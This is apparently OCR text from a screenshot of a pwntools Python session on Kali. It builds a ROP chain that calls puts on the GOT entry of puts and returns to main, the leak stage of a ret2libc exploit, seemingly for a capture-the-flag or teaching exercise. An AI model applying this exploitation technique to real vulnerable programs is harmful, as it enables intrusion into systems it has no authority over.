 root@kali: ~/HCS/r... ⌥⌘1 binaryninja ⌥⌘2 swiss@booze:... ⌥⌘3 root@kali: ~/HCS/r... ⌥⌘4
>>> r.dump()
u'0x0000:         0x400743 pop rdi; ret\n0x0008:       0xdeadbeef'
>>> print r.dump()
0x0000:         0x400743 pop rdi; ret
0x0008:       0xdeadbeef
>>> r = ROP(exe)
>>> r.call(exe.sym.puts, [exe.got.puts])
>>> r.call(exe.sym.main)
>>> print r.dump()
0x0000:         0x400743 pop rdi; ret
0x0008:         0x601018
0x0010:         0x40051c
0x0018:         0x400506 <adjust: ret>
0x0020:         0x400699 0x400699()
0x0028:       'kaaalaaa' <pad>
>>> exe.got.puts
6295576
>>> hex(exe.got.puts)
'0x601018'
>>> hex(exe.sym.puts)
'0x40051c'
>>>
[F4] Emacs  461/461 [F3] History [F6] Paste mode [F2] Menu - CPython 2.7.14